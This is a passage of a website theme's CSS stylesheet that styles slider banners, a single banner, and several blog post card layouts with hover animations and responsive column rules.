  padding: 0 0px 0px 20px;
}
.slider_version_v3.style_one .slide-item-content .slider_content ul li {
  list-style: none;
  position: relative;
}
.slider_version_v3.style_one .slide-item-content .slider_content ul li::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  left: -20px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}
.slider_version_v3.style_one .slide-item-content .slider_content ul li:after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  opacity: 0.4;
  left: -14px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--primary-color-one);
}
.slider_version_v3.style_one .slide-item-content .slider_content a.theme-btn {
  font-size: 12px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  text-transform: uppercase;
}
.slider_version_v3.style_one .slide-item-content .slider_image {
  position: absolute;
  display: flex;
  min-width: 695px;
  bottom: -21px;
}
.slider_version_v3 .pr_relative {
  position: relative;
}
.slider_version_v3 .pr_relative .contact_box_ban {
  position: absolute;
  display: flex;
  bottom: 0;
  left: 0;
  z-index: 9;
  padding: 10px 20px 50px;
}
.slider_version_v3 .pr_relative .contact_box_ban .icon_bx {
  min-width: 65px;
  width: 65px;
  align-items: center;
}
.slider_version_v3 .pr_relative .contact_box_ban .icon_bx span {
  font-size: 25px;
  width: 50px;
  height: 50px;
  background: var(--primary-color-one);
  line-height: 50px;
  border-radius: 50px;
  text-align: center;
  display: block;
  color: #fff;
  top: 6px;
}
.slider_version_v3 .pr_relative .contact_box_ban .conent_bx {
  position: relative;
}
.slider_version_v3 .pr_relative .contact_box_ban .conent_bx h6 {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 26px;
}
.slider_version_v3 .pr_relative .contact_box_ban .conent_bx p {
  margin-bottom: 0px;
}

.slider_version_v4 .slide-item-content::before {
  display: none;
}
.slider_version_v4.slider.style_one .tag_content {
  position: relative;
  font-size: 30px;
  font-family: var(--creote-family-one);
  font-weight: 700;
  line-height: 40px;
  display: flex;
  top: 7px;
  color: var(--heading-dark);
}
.slider_version_v4.slider.style_one .tag_content span {
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  font-style: italic;
  margin-right: 15px;
  color: var(--primary-color-one);
}
.slider_version_v4.slider.style_one .slide-item-content .slider_content h6 {
  font-size: 18px;
  line-height: 30px;
  padding: 5px 15px;
  background: #fff;
  color: var(--primary-color-one);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.slider_version_v4.slider.style_one .slide-item-content .slider_content h1 {
  font-size: 54px;
  line-height: 66px;
}
.slider_version_v4.slider.style_one .slide-item-content ul {
  padding: 0px;
  margin: 0px;
}
.slider_version_v4.slider.style_one .slide-item-content ul li {
  display: inline-block;
  margin-right: 20px;
}

.slide-item-content.content_left .video_box:before, .slide-item-content.content_left .video_box:after {
  top: 40% !important;
  left: 40% !important;
}
.slide-item-content.content_center .video_box:before, .slide-item-content.content_center .video_box:after {
  top: 40% !important;
}
.slide-item-content.content_right .video_box:before, .slide-item-content.content_right .video_box:after {
  top: 40% !important;
  left: 60% !important;
}

.slider.style_two .slide-item-content.content_right .video_box:before, .slider.style_two .slide-item-content.content_right .video_box:after {
  top: 40% !important;
  left: 40% !important;
}

@media (max-width: 992px) {
  .slider_version_v3.style_one .slide-item-content {
    text-align: left !important;
    padding: 200px 0px !important;
  }
  .slider_version_v3.style_one .slide-item-content .contnet_d_flex {
    display: block;
  }
  .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
    width: 100%;
    min-height: 100%;
  }
  .slider_version_v3.style_one .slide-item-content .slider_image {
    display: none;
    position: relative;
    border: 0px;
    min-width: 30%;
    margin: auto;
  }
  .slider_version_v3.style_one .owl-nav {
    display: none !important;
  }
  .slider_version_v4.style_one .tag_content {
    display: block !important;
  }
  .slider_version_v4 .owl-nav {
    display: none !important;
  }
}
/*
=======================================
            single_banner
=======================================
*/
.single_banner {
  position: relative;
}
.single_banner.style_one {
  padding: 100px 0px;
  background: var(--border-color-light);
}
.single_banner.style_one .slider_image {
  position: relative;
  text-align: right;
}
.single_banner.style_one .d_inline_block {
  position: relative;
  padding: 0px;
  margin: 0px;
}
.single_banner.style_one .d_inline_block li {
  display: inline-block;
  list-style: none;
}
.single_banner.style_one .d_inline_block li .video_box {
  height: 56px !important;
  width: 56px !important;
  position: relative;
}
.single_banner.style_one .d_inline_block li .video_box a {
  height: 56px !important;
  width: 56px !important;
  line-height: 56px;
  position: relative;
  background: var(--primary-color-three);
  color: var(--primary-color-one);
}
.single_banner.style_one .d_inline_block li .video_box a i {
  position: absolute;
  font-size: 18px;
  line-height: 18px;
  height: 18px;
  width: 18px;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.single_banner.style_one .d_inline_block li .video_box:before, .single_banner.style_one .d_inline_block li .video_box:after {
  display: none !important;
}
.single_banner.style_one .d_inline_block li.vd_bx {
  position: relative;
  top: 25px;
  left: 20px;
  margin-bottom: 0px;
}
.single_banner.style_one .slider_content {
  position: relative;
}
.single_banner.style_one .slider_content h6 {
  font-size: 16px;
  line-height: 30px;
  background: #fff;
  color: var(--primary-color-one);
  border-radius: 10px 0px 10px 0px;
  padding: 0px 5px;
  display: inline-block;
  margin-bottom: 20px;
}
.single_banner.style_one .slider_content h1 {
  font-size: 66px;
  line-height: 82px;
  font-weight: 800;
  margin-bottom: 20px;
}

._media {
  padding: 20px;
}
._media li {
  display: inline-block;
  margin: 0px 5px;
}

/*--=====================================---
--------------Blog css-----------------
---=====================================--*/
/*--====== hover-1 ======--*/
.img_hover-1 {
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.img_hover-1::before {
  position: absolute;
  content: "";
  width: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  opacity: 0;
  background: var(--primary-color-two);
  opacity: 0;
  transition: 0.5s ease-in-out !important;
}
.img_hover-1::after {
  position: absolute;
  z-index: 1;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 10px;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  margin: auto;
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 100%;
    height: 100%;
    opacity: 0;
  }
}
.news_box:hover .img_hover-1::before {
  opacity: 0.85;
}
.news_box:hover .img_hover-1::after {
  animation: circle 0.75s;
}

/*----sticky ------*/
.sticky .news_box.normal_view .content_box:before {
  position: absolute;
  content: "";
  border-left: 15px solid transparent;
  border-top: 15px solid var(--primary-color-one);
  border-right: 15px solid var(--primary-color-one);
  border-bottom: 15px solid transparent;
  top: 0;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

.tag-sticky-2 .single_content_upper:before {
  position: absolute;
  content: "";
  width: 30px;
  height: 30px;
  right: -54px;
  background: var(--primary-color-one);
  border-radius: 50px 0px 0px 50px;
  top: 3px;
}

/*------ news_box style_one ------*/
.news_box.style_one {
  position: relative;
  margin: 0px 0px 30px;
  text-align: center;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
  overflow: hidden;
}
.news_box.style_one .image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 340px;
}
.news_box.style_one .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.news_box.style_one .image .arrow {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 15px 0px 15px 0px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 14px;
  line-height: 60px;
  text-align: center;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
  left: 0;
  right: 0;
  opacity: 0;
  margin: auto;
  top: 30px;
  bottom: 0;
  z-index: 3;
}
.news_box.style_one .content_box {
  position: relative;
  z-index: 4;
  padding: 60px 20px 30px;
}
.news_box.style_one .content_box .date {
  position: absolute;
  width: 66px;
  height: 66px;
  border-radius: 50%;
  background: var(--primary-color-one);
  border: 4px solid #ffffff;
  top: 0;
  left: 0;
  right: 0;
  padding: 9px 10px 0px;
}
.news_box.style_one .content_box .date span {
  display: block;
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.news_box.style_one .content_box .date span.date_in_number {
  font-size: 18px;
  line-height: 24px;
}
.news_box.style_one .content_box .categories {
  font-size: 12px;
  display: block;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 15px;
}
.news_box.style_one .content_box .categories i {
  font-size: 16px;
  margin-right: 5px;
}
.news_box.style_one .content_box h2 a {
  display: block;
  color: var(--heading-dark);
  line-height: 32px;
  font-size: 22px;
  font-weight: 700;
}
.news_box.style_one .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.news_box.style_one .content_box p {
  line-height: 26px;
}
.news_box.style_one:hover .img_hover-1 .arrow {
  opacity: 1;
  top: 0;
}
.news_box.style_one:hover .content_box .categories {
  color: var(--primary-color-one);
}

.news_box.style_one.has_images .content_box .date {
  margin: -30px auto 0;
}

.news_box.style_one.no_images .content_box {
  padding: 30px 20px;
}
.news_box.style_one.no_images .content_box .date {
  position: relative;
  margin: 0px auto 20px;
  display: inline-block;
}

/*----====news_box default_style list_vi=====----*/
.news_box.default_style.list_view {
  position: relative;
  display: flex;
  box-shadow: var(--box-shadow);
  margin-bottom: 50px;
  overflow: hidden;
  border-radius: 10px;
}
.news_box.default_style.list_view .image {
  position: relative;
  max-width: 40%;
  min-width: 40%;
  min-height: 378px;
}
.news_box.default_style.list_view .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.news_box.default_style.list_view .image .categories {
  position: absolute;
  top: 0;
  left: 0;
  padding: 7px 12px 2px;
  background: var(--primary-color-two);
  color: #fff;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 26px;
  border-radius: 0px 0px 10px 0px;
  font-family: var(--creote-family-one);
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.news_box.default_style.list_view .image .categories i {
  margin-right: 6px;
}
.news_box.default_style.list_view .content_box {
  position: relative;
  padding: 40px;
}
.news_box.default_style.list_view .content_box .date {
  position: relative;
  margin-bottom: 15px;
}
.news_box.default_style.list_view .content_box .date span {
  display: block;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.news_box.default_style.list_view .content_box h2 a {
  display: block;
  color: var(--heading-dark);
  line-height: 32px;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
}
.news_box.default_style.list_view .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.news_box.default_style.list_view .content_box p {
  margin-bottom: 25px;
}
.news_box.default_style.list_view .content_box a.link__go {
  display: block;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.news_box.default_style.list_view .content_box .source {
  margin-bottom: 30px;
  border-bottom: 1px solid var(--border-color-dark);
  padding-bottom: 25px;
}
.news_box.default_style.list_view .content_box .auhtour_box {
  position: relative;
}
.news_box.default_style.list_view .content_box .auhtour_box img {
  width: 50px;
  height: 50px;
  -o-object-fit: cover;
     object-fit: cover;
  float: left;
  border-radius: 50%;
}
.news_box.default_style.list_view .content_box .auhtour_box .contnet_a {
  position: relative;
  margin-left: 60px;
  padding: 6px 0px 0px 0px;
}
.news_box.default_style.list_view .content_box .auhtour_box .contnet_a p {
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  font-weight: 600;
  margin-bottom: 4px;
  color: var(--primary-color-one);
}
.news_box.default_style.list_view .content_box .auhtour_box .contnet_a h4 {
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
  color: var(--text-color-dark);
}
.news_box.default_style.list_view:hover .image .categories {
  background: var(--primary-color-one);
}

.news_box.default_style.list_view.has_image .content_box {
  margin-left: 45%;
}

.news_box.default_style.list_view.no_images {
  display: block;
}

.news_box.default_style.list_view.normal_view {
  display: block;
}
.news_box.default_style.list_view.normal_view .image {
  height: 350px;
  min-width: auto;
  width: 100%;
  max-width: 100%;
}
.news_box.default_style.list_view.normal_view .content_box {
  margin-left: 0px;
}

.news_box.style_two {
  position: relative;
  margin-bottom: 25px;
}
.news_box.style_two .content_box {
  position: relative;
  padding: 25px;
  overflow: hidden;
  border-radius: 10px;
}
.news_box.style_two .content_box img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 0;
  border-radius: 13px;
}
.news_box.style_two .content_box .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--primary-color-two);
  opacity: 0.4;
  z-index: 1;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.news_box.style_two .content_box .category {
  position: relative;
  z-index: 2;
}
.news_box.style_two .content_box .category a {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
}
.news_box.style_two .content_box .category a i {
  margin-right: 6px;
  font-size: 14px;
}
.news_box.style_two .content_box .content_mid {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 80px 40px;
}
.news_box.style_two .content_box .content_mid .date_in_number {
  display: block;
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.news_box.style_two .content_box .content_mid h2 a {
  display: block;
  color: #fff;
  line-height: 30px;
  font-size: 20px;
  font-weight: 700;
}
.news_box.style_two .content_box .content_mid h2 a:hover {
  color: var(--primary-color-one);
}
.news_box.style_two .content_box .content_mid p {
  line-height: 26px;
}
.news_box.style_two .content_box .auhtour_box {
  position: absolute;
  z-index: 2;
  left: 20px;
  bottom: 20px;
}
.news_box.style_two .content_box .auhtour_box img {
  width: 50px;
  height: 50px;
  -o-object-fit: cover;
     object-fit: cover;
  float: left;
  border-radius: 50%;
}
.news_box.style_two .content_box .auhtour_box .contnet_a {
  position: relative;
  margin-left: 60px;
  padding: 6px 0px 0px 0px;
}
.news_box.style_two .content_box .auhtour_box .contnet_a p {
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  font-weight: 600;
  margin-bottom: 4px;
  color: #fff;
}
.news_box.style_two .content_box .auhtour_box .contnet_a h4 {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  color: #fff;
}
.news_box.style_two:hover {
  cursor: pointer;
}
.news_box.style_two:hover .content_box .overlay {
  opacity: 0.8;
}
.news_box.style_four {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  min-height: 390px;
  background: transparent;
  margin-bottom: 30px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.news_box.style_four.no_radius {
  border-radius: 0px;
}
.news_box.style_four .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--primary-color-two);
  opacity: 0.4;
  z-index: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.news_box.style_four .date {
  position: absolute;
  width: 60px;
  background: var(--primary-color-one);
  top: 0;
  right: 0;
  padding-bottom: 5px;
  padding-top: 18px;
  border-radius: 0px 0px 50px 50px;
  text-align: center;
  text-transform: uppercase;
}
.news_box.style_four .date span {
  display: block;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  line-height: 20px;
  color: #fff;
}
.news_box.style_four .date span.date_in_number {
  position: relative;
  width: 50px;
  background: #fff;
  font-size: 18px;
  line-height: 58px;
  height: 50px;
  color: var(--text-color-dark);
  font-weight: 700;
  text-align: center;
  border-radius: 50%;
  margin: 10px auto 0px;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.news_box.style_four .content_box {
  position: relative;
  padding: 300px 25px 25px 25px;
}
.news_box.style_four .content_box .category {
  position: relative;
  z-index: 2;
  margin-bottom: 12px;
}
.news_box.style_four .content_box .category a {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
}
.news_box.style_four .content_box .category a i {
  margin-right: 6px;
}
.news_box.style_four .content_box h2 a {
  display: block;
  color: #fff;
  line-height: 30px;
  font-size: 20px;
  font-weight: 700;
}
.news_box.style_four .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.news_box.style_four .auhtour_box {
  position: absolute;
  z-index: 2;
  top: 25px;
  left: -100px;
  opacity: 0;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.news_box.style_four .auhtour_box img {
  width: 50px;
  height: 50px;
  -o-object-fit: cover;
     object-fit: cover;
  float: left;
  border-radius: 50%;
}
.news_box.style_four .auhtour_box .contnet_a {
  position: relative;
  margin-left: 60px;
  padding: 6px 0px 0px 0px;
}
.news_box.style_four .auhtour_box .contnet_a p {
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  font-weight: 600;
  margin-bottom: 4px;
  color: #fff;
}
.news_box.style_four .auhtour_box .contnet_a h4 {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  color: #fff;
}
.news_box.style_four:hover {
  cursor: pointer;
}
.news_box.style_four:hover .overlay {
  opacity: 0.8;
}
.news_box.style_four:hover .auhtour_box {
  left: 25px;
  opacity: 1;
}
.news_box.style_four:hover .date span.date_in_number {
  transform: rotate(360deg);
}
.news_box.style_five {
  background: #fff;
  position: relative;
  padding: 30px;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  overflow: hidden;
}
.news_box.style_five .content_box {
  position: relative;
  z-index: 1;
}
.news_box.style_five::before {
  position: absolute;
  content: "";
  background: var(--primary-color-one);
  width: 100%;
  top: 100%;
  left: 0;
  height: 100%;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.news_box.style_five h2 a {
  font-size: 20px;
  color: var(--heading-dark);
  line-height: 30px;
  padding: 15px 0px;
  display: block;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.news_box.style_five p {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.news_box.style_five ul {
  position: relative;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  margin: 0px;
  padding-left: 0px;
}
.news_box.style_five ul li {
  display: inline-block;
  padding-right: 12px;
}
.news_box.style_five ul li span, .news_box.style_five ul li i {
  margin-right: 5px;
  color: var(--text-color-light);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.news_box.style_five ul li a {
  color: var(--text-color-dark);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  font-size: 15px;
}
.news_box.style_five ul li:last-child {
  padding-right: 0px;
}
.news_box.style_five a.link__go {
  padding-top: 15px;
  border-top: 1px solid var(--border-color-dark);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  font-family: var(--creote-family-one);
  font-size: 15px;
  display: block;
  font-weight: 500;
  color: var(--primary-color-one);
}
.news_box.style_five a.link__go i {
  position: relative;
  left: 6px;
  top: 3px;
  font-size: 19px;
}
.news_box.style_five:hover {
  border-color: var(--primary-color-one);
}
.news_box.style_five:hover h2 A {
  color: #fff;
}
.news_box.style_five:hover::before {
  top: 0;
}
.news_box.style_five:hover p {
  transform: translateY(-30px);
  opacity: 0;
}
.news_box.style_five:hover a.link__go {
  border-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}
.news_box.style_five:hover ul {
  border-color: rgba(255, 255, 255, 0.2);
}
.news_box.style_five:hover ul li span, .news_box.style_five:hover ul li i {
  color: #fff;
}
.news_box.style_five:hover ul li a {
  color: #fff;
}
.news_box.style_six {
  position: relative;
  margin-bottom: 30px;
}
.news_box.style_six .content_box {
  position: relative;
  padding: 25px;
  overflow: hidden;
  border-radius: 10px;
}
.news_box.style_six .content_box::before {
  position: absolute;
  content: url(../../../images/dot-bg.png);
  bottom: -249px;
  left: -36px;
  width: 100%;
  height: 100%;
  z-index: 2;
  transform: rotate(13deg);
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.news_box.style_six .content_box::after {
  position: absolute;
  content: url(../../../images/dot-bg.png);
  right: -33px;
  top: -243px;
  width: 100%;
  height: 100%;
  z-index: 2;
  transform: rotate(-170deg);
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.news_box.style_six .content_box img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 0;
  border-radius: 13px;
}
.news_box.style_six .content_box .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--primary-color-three);
  opacity: 1;
  z-index: 1;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
  border-radius: 10px;
}
.news_box.style_six .content_box .category {
  position: relative;
  z-index: 3;
}
.news_box.style_six .content_box .category a {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: var(--text-color-dark);
}
.news_box.style_six .content_box .category a i {
  margin-right: 6px;
  color: var(--primary-color-one);
  font-size: 14px;
}
.news_box.style_six .content_box .content_mid {
  position: relative;
  z-index: 3;
  text-align: center;
  padding: 80px 40px;
}
.news_box.style_six .content_box .content_mid .date_in_number {
  display: block;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.news_box.style_six .content_box .content_mid h2 a {
  display: block;
  color: var(--heading-dark);
  line-height: 30px;
  font-size: 20px;
  font-weight: 700;
}
.news_box.style_six .content_box .content_mid h2 a:hover {
  color: var(--primary-color-one);
}
.news_box.style_six .content_box .auhtour_box {
  position: absolute;
  z-index: 2;
  bottom: 20px;
  left: 20px;
}
.news_box.style_six .content_box .auhtour_box img {
  width: 50px;
  height: 50px;
  -o-object-fit: cover;
     object-fit: cover;
  float: left;
  border-radius: 50%;
}
.news_box.style_six .content_box .auhtour_box .contnet_a {
  position: relative;
  margin-left: 60px;
  padding: 6px 0px 0px 0px;
}
.news_box.style_six .content_box .auhtour_box .contnet_a p {
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  font-weight: 600;
  margin-bottom: 4px;
  color: var(--text-color-dark);
}
.news_box.style_six .content_box .auhtour_box .contnet_a h4 {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  color: var(--heading-dark);
}
.news_box.style_six:hover {
  cursor: pointer;
}
.news_box.style_six:hover .content_box::before {
  opacity: 0;
}
.news_box.style_six:hover .content_box::after {
  opacity: 0;
}
.news_box.style_six:hover .content_box .overlay {
  opacity: 0.93;
}
.news_box.style_seven {
  position: relative;
  margin-bottom: 30px;
  box-shadow: var(--box-shadow-two);
  border-radius: 10px;
  overflow: hidden;
}
.news_box.style_seven .image_box {
  position: relative;
  overflow: hidden;
}
.news_box.style_seven .image_box img {
  height: 250px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.news_box.style_seven .image_box::before {
  position: absolute;
  content: "";
  top: 0px;
  border-radius: 5px;
  left: 0px;
  opacity: 0;
  width: 0%;
  background: var(--primary-color-one);
  height: 0%;
  transition: all 0.5s ease-in-out;
}
.news_box.style_seven .image_box .date {
  position: absolute;
  padding: 5px 10px;
  font-size: 15px;
  color: #fff;
  border-radius: 5px;
  top: 10px;
  left: 10px;
  background: var(--primary-color-one);
  transition: all 0.5s ease-in-out;
}
.news_box.style_seven .content_box {
  position: relative;
  padding: 30px;
}
.news_box.style_seven .content_box h2 {
  line-height: normal;
}
.news_box.style_seven .content_box h2 a {
  font-size: 20px;
  display: block;
  line-height: 28px;
  color: var(--heading-dark);
  margin-bottom: 15px;
}
.news_box.style_seven .content_box ul {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 15px;
  margin-left: 0px;
  padding-left: 0px;
  border-bottom: 1px solid var(--border-color-dark);
}
.news_box.style_seven .content_box ul li {
  position: relative;
  margin-right: 30px;
  display: inline-block;
}
.news_box.style_seven .content_box ul li::before {
  position: absolute;
  content: "";
  width: 1px;
  background: var(--border-color-dark);
  right: -18px;
  height: 16px;
  top: 5px;
}
.news_box.style_seven .content_box ul li:last-child:before {
  display: none;
}
.news_box.style_seven .content_box ul li a {
  font-size: 15px;
  color: var(--text-color-dark);
}
.news_box.style_seven .content_box ul li a span {
  margin-right: 8px;
  color: var(--primary-color-one);
}
.news_box.style_seven .content_box ul li:last-child {
  margin-right: 0px !important;
}
.news_box.style_seven .content_box a.read_more {
  position: relative;
  display: block;
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid var(--border-color-dark);
  font-size: 15px;
  line-height: 25px;
  font-family: var(--creote-family-one);
  font-weight: 600;
}
.news_box.style_seven .content_box a.read_more i {
  position: relative;
  right: -8px;
  top: 2px;
  font-size: 17px;
}
.news_box.style_seven:hover .image_box::before {
  opacity: 0.8;
  width: 100%;
  height: 100%;
}
.news_box.style_eight {
  position: relative;
  margin-bottom: 30px;
}
.news_box.style_eight .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.news_box.style_eight .image_box img {
  position: relative;
  width: 100%;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transition: all 700ms ease;
}
.news_box.style_eight .image_box a {
  position: absolute;
  opacity: 0;
}
.news_box.style_eight .content_box {
  position: relative;
  padding: 0px 0px 0px;
  margin-top: -22px;
}
.news_box.style_eight .content_box .category {
  display: inline-block;
  background: var(--primary-color-one);
  padding: 10px 20px;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 22px;
  font-weight: 600;
  border-radius: 30px;
  margin-bottom: 20px;
  margin-left: 20px;
}
.news_box.style_eight .content_box .category a {
  color: #fff;
}
.news_box.style_eight .content_box .category a i {
  margin-right: 5px;
  font-size: 15px;
  position: relative;
  top: 1px;
}
.news_box.style_eight .content_box h2 {
  line-height: normal;
}
.news_box.style_eight .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
.news_box.style_eight .content_box a.link__go {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-color-dark);
}
.news_box.style_eight .content_box a.link__go i {
  position: relative;
  top: 4px;
  left: 10px;
  font-size: 20px;
}
.news_box.style_eight:hover .image_box img {
  transform: scale(1.2) rotate(2deg);
  -moz-transform: scale(1.2) rotate(2deg);
  -ms-transform: scale(1.2) rotate(2deg);
  -o-transform: scale(1.2) rotate(2deg);
}

.masonary_enable .style_man:nth-child(2) .news_box.style_four .content_box, .masonary_enable .style_man:nth-child(7) .news_box.style_four .content_box, .masonary_enable .style_man:nth-child(12) .news_box.style_four .content_box, .masonary_enable .style_man:nth-child(17) .news_box.style_four .content_box {
  padding-top: 680px;
}

.grid_box .news_box {
  margin-bottom: 0px !important;
}

.grid_layout.row .grid_box .news_box {
  margin-bottom: 30px !important;
}

.three_column .news_box.default_style.list_view.normal_view .image, .four_column .news_box.default_style.list_view.normal_view .image, .five_column .news_box.default_style.list_view.normal_view .image, .two_column .news_box.default_style.list_view.normal_view .image {
  height: 280px !important;
  min-height: 280px !important;
}

.four_column .news_box.style_six .content_box .content_mid,
.four_column .news_box.style_two .content_box .content_mid, .five_column .news_box.style_six .content_box .content_mid,
.five_column .news_box.style_two .content_box .content_mid {
  padding: 90px 0px 0px;
}
.four_column .news_box.style_six .content_box, .five_column .news_box.style_six .content_box {
  padding: 25px 30px;
}
.four_column .news_box.style_six .content_box .content_mid h2 a,
.four_column .news_box.style_two .content_box .content_mid h2 a, .five_column .news_box.style_six .content_box .content_mid h2 a,
.five_column .news_box.style_two .content_box .content_mid h2 a {
  font-size: 18px;
  line-height: 28px;
}
